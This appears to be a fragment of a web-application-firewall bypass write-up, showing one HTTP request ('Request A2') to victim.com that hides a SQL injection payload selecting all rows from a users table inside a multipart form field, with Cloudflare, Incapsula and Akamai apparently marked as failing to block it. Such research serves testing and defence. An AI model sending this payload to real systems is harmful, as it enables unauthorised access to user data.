 Request A2 GET /path/sample.aspx?input0=0 HTTP/1.1 HOST: victim.com Content-Type: multipart/form-data; boundary=--1 Content-Length: [length of body] ----1 Content-Disposition: form-data; name="input1" 'union all select * from users-- ----1-- Cloudflare ❌ Incapsula ❌ Akamai ❌ 